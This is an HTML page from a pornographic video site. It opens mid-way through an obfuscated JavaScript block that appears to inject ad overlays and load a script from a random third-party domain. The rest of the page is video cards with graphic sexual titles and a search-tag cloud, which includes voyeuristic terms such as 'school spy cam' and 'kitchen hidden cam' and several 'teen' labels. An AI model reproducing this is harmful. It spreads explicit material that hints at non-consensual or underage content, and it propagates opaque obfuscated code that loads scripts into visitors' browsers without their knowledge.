G4b,B4b,a3;G4b=234;B4b=204;a3=+b0b.r5H(C2b);if(T3==b0b.r5H(G4b)){a3=+b0b.s5H(C5b);}else if(T3==b0b.s5H(B4b)){a3=b0b.r5H(B0b)|t3d;}return a3;}function g1(I5){var Q9b,R3d,E3d,o5,c5;Q9b=133;R3d=22;E3d=10;o5=b0b.s5H(b0b.W3d);c5=b0b.r5H(Q9b);for(var D5=+b0b.s5H(k5b);D5<=b0b.s5H(B0b)-t3d;D5++)o5+=c5[b0b.r5H(R3d)](I5>>D5*+b0b.s5H(T9b)+(b0b.r5H(H3d)|t3d)&(b0b.r5H(E3d)|t3d))+c5[b0b.r5H(R3d)](I5>>D5*+b0b.r5H(T9b)&+b0b.r5H(E3d));return o5;}function T1(k5,b5,u5,B5,Y5,w5){return L1(n9(L1(L1(b5,k5),L1(B5,w5)),Y5),u5);}function x1(){var h0b,r4b,F2b,M9b,p9,Q9,x9,O9,E9,q9,z9,S9,h9,y9,R9,d9,N9,X9,C9;h0b=313;r4b=225;F2b=199;M9b=106;if(Y1[b0b.s5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){p9=s1(b0b.r5H(k5b)*b0b.h3d,Y1[b0b.r5H(Y2b)]-(b0b.s5H(C2b)|t3d));return atob(Y1[p9][b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.r5H(h0b)]()[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d)));}Q9=s9();x9=L9(Q9);O9=k9();E9=b9();q9=I9(Q9,x9);z9=G9(O9);S9=c9(E9);h9=K9();y9=o9(S9,z9,q9,+b0b.s5H(k5b),b0b.s5H(k5b)|t3d);R9={};if(w1===Z1){R9={};}else if(w1===W1){R9={};}y9=Object[b0b.s5H(z2b)][b0b.r5H(V5b)][b0b.r5H(y3d)](R9,y9)?R9[y9]:y9;if(w1===Z1){d9=b0b.r5H(r4b);}else if(w1===W1){d9=b0b.s5H(M9b);}N9={};X9=Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](N9,y9)?N9[y9]:d9;C9=y9+X9;return`${z1(C9)[b0b.r5H(F2b)](+b0b.s5H(k5b),+b0b.r5H(t9b)-Q1(S9))}.${h9}`;}function n9(L5,n5){var Y4b;Y4b=205;return L5<<n5|L5>>>(b0b.r5H(Y4b)|t3d)-n5;}function i1(){var k9b;k9b=145;U1(B1,V0=>{if(V0[b0b.r5H(R5b)]){V0[b0b.s5H(R5b)][b0b.r5H(g2b)](V0);}});B1=U1(P9(b0b.r5H(k9b)),e0=>{var a5b,E5b,A3d,R0,y0;a5b=297;E5b=270;A3d=31;R0=y1[b0b.r5H(a5b)](S0=>`${e0[b0b.s5H(E5b)]}x${e0[b0b.r5H(Q4b)]}`===S0);if(!R0){y0=M9(e0);return V1({left:`${y0[b0b.r5H(S5b)]}px`,top:`${y0[b0b.r5H(q3d)]}px`,height:`${e0[b0b.r5H(Q4b)]}px`,width:`${e0[b0b.s5H(E5b)]}px`,position:b0b.s5H(A3d)});}return[];});j1=setTimeout(i1,+b0b.s5H(b0b.M3d));}window[p1]=function(){if(window[b0b.s5H(b8b)]!==!!b0b.r5H(C2b)){f1();}};function J1(u3,B3){var b3;b3=u3+b0b.s5H(b0b.W3d);while(b3[b0b.r5H(Y2b)]<B3)b3=b0b.r5H(k5b)+b3;return b3;}function H1(o3){var D3;if(!document[b0b.s5H(e2b)]){D3=setTimeout(function c3(){if(!document[b0b.r5H(e2b)]){D3=setTimeout(c3,b0b.r5H(t9b)|t3d);return;}o3();clearTimeout(D3);},+b0b.r5H(t9b));}else{o3();}}function b9(){var A8b,V3,e3;A8b=83;V3=new Date();e3=-V3[b0b.s5H(A8b)]()/+b0b.r5H(z8b);return e3;}function I9(J3,w3){var Y3;Y3=b0b.s5H(C2b)|t3d;if(J3==b0b.s5H(u8b)){if(w3==b0b.s5H(x5b)){Y3=+b0b.r5H(C5b);}else if(w3==b0b.r5H(f8b)||w3==b0b.r5H(T9b)){Y3=+b0b.s5H(B0b);}}return Y3;}}catch(P6){}}({M:'',w:1951165,M7:3,s7:1,l7:30,l:[''],U:'',N7:false},'_ebhxmosd','_tfpqqt'));</script><script data-cfasync="false" type="text/javascript" src="//krjxhvyyzp.com/aas/r45d/vki/1951162/5fce448a.js" async onerror="_ebhxmosd()" onloaded="_tfpqqt()"></script>

                <video id="videoPlayer" controls preload="none" poster="http://xbombox.com/img/video/redhead-chubby-slut-sucking-one-strong-cock.jpg" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9">
                    <source src="http://xbombox.com/videos/redhead-chubby-slut-sucking-one-strong-cock.mp4" type="video/mp4"/>
                </video>
            </div>
            <div class="video-bottom-content">
                <div class="left">
                    <div class="video-likes" id="ajaxRating">

                        <div class="ajax_result">
                            <span class="rating">67%</span>
                            <p>LIKES for this video: <span class="likesCount">1152</span></p>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="video-timer">
                        <div class="view"><i class="far fa-eye"></i> <span>17853</span></div>
						 <div class="view"><i class="far fa-clock"></i> <span>37:38</span></div>
                    </div>
                </div>
            </div>
            <div class="video-description">
                <p>
                    
                </p>
            </div>

        </div>


        <div class="col-lg-3 col-sm-3 rightads">
            <!-- -->        </div>

    </div>

    <div class="row h">
    <h1>
                    Related Videos
            </h1>
</div>

<div class="row">

            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/662/brunette-niki-and-her-blonde-lover-sucking-one-cock" title="Brunette Niki and her blonde lover sucking one cock">
            <img class="card-img-top" src="http://xbombox.com/img/video/brunette-niki-and-her-blonde-lover-sucking-one-cock.jpg" title="Brunette Niki and her blonde lover sucking one cock" alt="Brunette Niki and her blonde lover sucking one cock">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:27</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/662/brunette-niki-and-her-blonde-lover-sucking-one-cock" title="Brunette Niki and her blonde lover sucking one cock">Brunette Niki and her blonde lover sucking one cock</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1188/horny-babes-take-turns-sucking-one-cock" title="Horny babes take turns sucking one cock">
            <img class="card-img-top" src="http://xbombox.com/img/video/horny-babes-take-turns-sucking-one-cock.jpg" title="Horny babes take turns sucking one cock" alt="Horny babes take turns sucking one cock">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:30:17</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1188/horny-babes-take-turns-sucking-one-cock" title="Horny babes take turns sucking one cock">Horny babes take turns sucking one cock</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/4/booty-eva-karera-pleases-two-strong-workers-at-the-same-time" title="Booty Eva Karera pleases two strong workers at the same time">
            <img class="card-img-top" src="http://xbombox.com/img/video/booty-eva-karera-pleases-two-strong-workers-at-the-same-time.jpg" title="Booty Eva Karera pleases two strong workers at the same time" alt="Booty Eva Karera pleases two strong workers at the same time">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:38</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/4/booty-eva-karera-pleases-two-strong-workers-at-the-same-time" title="Booty Eva Karera pleases two strong workers at the same time">Booty Eva Karera pleases two strong workers at the same time</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1523/strong-guy-captain-got-his-sexy-young-girlfriend-lia-on-his-boat-he-oiled-her-up-and-seduced-for-naughty-fuck" title="Strong guy Captain got his sexy young girlfriend Lia on his boat, he oiled her up and seduced for naughty fuck.">
            <img class="card-img-top" src="http://xbombox.com/img/video/strong-guy-captain-got-his-sexy-young-girlfriend-lia-on-his-boat-he-oiled-her-up-and-seduced-for-naughty-fuck.jpg" title="Strong guy Captain got his sexy young girlfriend Lia on his boat, he oiled her up and seduced for naughty fuck." alt="Strong guy Captain got his sexy young girlfriend Lia on his boat, he oiled her up and seduced for naughty fuck.">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:11:04</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1523/strong-guy-captain-got-his-sexy-young-girlfriend-lia-on-his-boat-he-oiled-her-up-and-seduced-for-naughty-fuck" title="Strong guy Captain got his sexy young girlfriend Lia on his boat, he oiled her up and seduced for naughty fuck.">Strong guy Captain got his sexy young girlfriend Lia on his boat, he oiled her up and seduced for naughty fuck.</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1794/vietnamese-masseuse-cindy-starfall-strong-actions-dick-for-a-good-blowjob" title="Vietnamese masseuse cindy starfall strong actions dick for a good blowjob">
            <img class="card-img-top" src="http://xbombox.com/img/updated/vietnamese-masseuse-cindy-starfall-strong-actions-dick-for-a-good-blowjob.jpg" title="Vietnamese masseuse cindy starfall strong actions dick for a good blowjob" alt="Vietnamese masseuse cindy starfall strong actions dick for a good blowjob">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:12:35</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1794/vietnamese-masseuse-cindy-starfall-strong-actions-dick-for-a-good-blowjob" title="Vietnamese masseuse cindy starfall strong actions dick for a good blowjob">Vietnamese masseuse cindy starfall strong actions dick for a good blowjob</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/1701/sensational-redhead-teen-slut-exhibits-her-beautiful-softness-softness-of-the-body" title="Sensational redhead teen slut exhibits her beautiful softness softness of the body">
            <img class="card-img-top" src="http://xbombox.com/img/updated/sensational-redhead-teen-slut-exhibits-her-beautiful-softness-softness-of-the-body.jpg" title="Sensational redhead teen slut exhibits her beautiful softness softness of the body" alt="Sensational redhead teen slut exhibits her beautiful softness softness of the body">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:38:36</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/1701/sensational-redhead-teen-slut-exhibits-her-beautiful-softness-softness-of-the-body" title="Sensational redhead teen slut exhibits her beautiful softness softness of the body">Sensational redhead teen slut exhibits her beautiful softness softness of the body</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/32/amateur-bbw-fucked-on-casting-chubby-busty" title="Amateur bbw fucked on casting chubby busty">
            <img class="card-img-top" src="http://xbombox.com/img/video/amateur-bbw-fucked-on-casting-chubby-busty.jpg" title="Amateur bbw fucked on casting chubby busty" alt="Amateur bbw fucked on casting chubby busty">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:08:00</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/32/amateur-bbw-fucked-on-casting-chubby-busty" title="Amateur bbw fucked on casting chubby busty">Amateur bbw fucked on casting chubby busty</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/253/chubby-arabian-milf-persia-monir-gets-banged-from-behind" title="Chubby arabian MILF Persia Monir gets banged from behind">
            <img class="card-img-top" src="http://xbombox.com/img/video/chubby-arabian-milf-persia-monir-gets-banged-from-behind.jpg" title="Chubby arabian MILF Persia Monir gets banged from behind" alt="Chubby arabian MILF Persia Monir gets banged from behind">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:10:24</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/253/chubby-arabian-milf-persia-monir-gets-banged-from-behind" title="Chubby arabian MILF Persia Monir gets banged from behind">Chubby arabian MILF Persia Monir gets banged from behind</a>
                </h1>
            </div>
        </div>
    </div>
</div>            <div class="col-lg-4 col-sm-6 portfolio-item">
    <div class="card">
        <a href="http://xbombox.com/video/398/chubby-jasmine-lady-boy-showing-flexible-body-by-licking-own-big-tits-nipple" title="Chubby Jasmine lady boy showing flexible body by licking own big tits nipple">
            <img class="card-img-top" src="http://xbombox.com/img/video/chubby-jasmine-lady-boy-showing-flexible-body-by-licking-own-big-tits-nipple.jpg" title="Chubby Jasmine lady boy showing flexible body by licking own big tits nipple" alt="Chubby Jasmine lady boy showing flexible body by licking own big tits nipple">
        </a>
        <div class="card-body">
<div class="time col-sm-5">00:34:27</div>
            <div class="text_on_img col-sm-12">
                <h1 class="title">
                    <a href="http://xbombox.com/video/398/chubby-jasmine-lady-boy-showing-flexible-body-by-licking-own-big-tits-nipple" title="Chubby Jasmine lady boy showing flexible body by licking own big tits nipple">Chubby Jasmine lady boy showing flexible body by licking own big tits nipple</a>
                </h1>
            </div>
        </div>
    </div>
</div>    
</div>    <div class="row h">
    <h1>Latest Searches</h1>
</div>

<div class="row">
    <div class="col-lg-12 col-sm-12 tagcloud">


                <a class="medium"
           href="http://xbombox.com/porno/bigg-ass-japan-girl"
           title="bigg ass japan girl">bigg ass japan girl</a>
                <a class="big"
           href="http://xbombox.com/porno/anna-jana"
           title="anna jana">anna jana</a>
                <a class="medium"
           href="http://xbombox.com/porno/mel-bittencourt"
           title="mel bittencourt">mel bittencourt</a>
                <a class="medium"
           href="http://xbombox.com/porno/beautiful-xxx"
           title="beautiful xxx">beautiful xxx</a>
                <a class="medium"
           href="http://xbombox.com/porno/behind-virgin-blood"
           title="behind virgin blood">behind virgin blood</a>
                <a class="medium"
           href="http://xbombox.com/porno/kitchen-hidden-cam"
           title="kitchen hidden cam">kitchen hidden cam</a>
                <a class="small"
           href="http://xbombox.com/porno/sma-bj"
           title="sma bj">sma bj</a>
                <a class="small"
           href="http://xbombox.com/porno/anal-fucked-before-stool"
           title="anal fucked before stool">anal fucked before stool</a>
                <a class="small"
           href="http://xbombox.com/porno/blonde-amateur-fucked-and-facial-cumshot-in-public-bathroom"
           title="blonde amateur fucked and facial cumshot in public bathroom">blonde amateur fucked and facial cumshot in public bathroom</a>
                <a class="small"
           href="http://xbombox.com/porno/wife-share-gangbang"
           title="wife share gangbang">wife share gangbang</a>
                <a class="small"
           href="http://xbombox.com/porno/beatiful-aunty"
           title="beatiful aunty">beatiful aunty</a>
                <a class="medium"
           href="http://xbombox.com/porno/lez"
           title="lez">lez</a>
                <a class="big"
           href="http://xbombox.com/porno/xx2019"
           title="xx2019">xx2019</a>
                <a class="medium"
           href="http://xbombox.com/porno/priya-rai-sex-videos-download"
           title="priya rai sex videos download">priya rai sex videos download</a>
                <a class="medium"
           href="http://xbombox.com/porno/teen-xxx-first-time"
           title="teen xxx first time">teen xxx first time</a>
                <a class="big"
           href="http://xbombox.com/porno/eight-anal"
           title="eight anal">eight anal</a>
                <a class="big"
           href="http://xbombox.com/porno/xxx-vedo"
           title="xxx vedo">xxx vedo</a>
                <a class="small"
           href="http://xbombox.com/porno/new-waif-fuck"
           title="new waif fuck">new waif fuck</a>
                <a class="medium"
           href="http://xbombox.com/porno/mature-step-mom-has-sex-wit-h"
           title="mature step mom has sex wit h">mature step mom has sex wit h</a>
                <a class="big"
           href="http://xbombox.com/porno/sex-xx45"
           title="sex xx45">sex xx45</a>
                <a class="small"
           href="http://xbombox.com/porno/school-spy-cam"
           title="school spy cam">school spy cam</a>
                <a class="medium"
           href="http://xbombox.com/porno/lillias-white"
           title="lillias white">lillias white</a>
                <a class="big"
           href="http://xbombox.com/porno/anal-mature"
           title="anal mature">anal mature</a>
                <a class="medium"
           href="http://xbombox.com/porno/chaidin"
           title="chaidin">chaidin</a>
        
    </div>
</div>
</div>
<footer class="py-5 bg-dark">
    <div class="container">
        <p class="m-0 text-center text-white"><img src="http://xbombox.com/img/logo.png" height="60"></p>
        <p class="m-0 text-center text-white">Watch and enjoy - our porn from best pornstudios with horny american, european, asian girls. Our porn tube provide free and high quality XXX online. Daily refreshed sex movies.</p>
        <p class="m-0 text-center text-white"><a href="http://xbombox.com" title="free porn videos">free porn videos</a> and <a href="http://xbombox.com" title="4K XXX">4K XXX</a></p>
    </div> 
<!-- Default Statcounter code for xbombox.com L2
http://xbombox.com -->
<script type="text/javascript">
var sc_project=12819437; 
var sc_invisible=1; 
var sc_security="014d2919"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12819437/0/014d2919/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
</footer>
<script src="http://xbombox.com/js/jquery-3.4.1.min.js"></script>
<script src="http://xbombox.com/js/bootstrap.bundle.min.js"></script>
<script>
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
</script>
<link href="http://xbombox.com/player/fluidplayer.min.css" rel="stylesheet" type="text/css">
<script src="http://xbombox.com/player/fluidplayer.min.js"></script>
<script>
    fluidPlayer("videoPlayer", {
        layoutControls: {
            fillToContainer: true,
			 preload: 'none'
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c808f6480ec498c9da211d91468d544","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>